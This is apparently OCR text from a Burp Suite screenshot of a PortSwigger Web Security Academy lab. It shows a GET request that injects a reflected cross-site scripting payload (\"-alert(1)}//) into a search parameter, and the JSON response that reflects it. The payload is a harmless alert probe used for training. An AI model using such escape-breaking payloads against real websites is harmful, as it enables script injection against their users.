 Request
Pretty Raw Hex
\n
1 GET /search-results?search=\"-alert(1)}// HTTP/1.1
2 Host: 0aa8002303407d76c06451db00c200a0.web-security-academy.net
3 Cookie: session=XmjyGlI9RfTvbnkIbM4GAUpekchlrG9e
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0aa8002303407d76c06451db00c200a0.web-security-academy.net/?searc
h=asdf
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}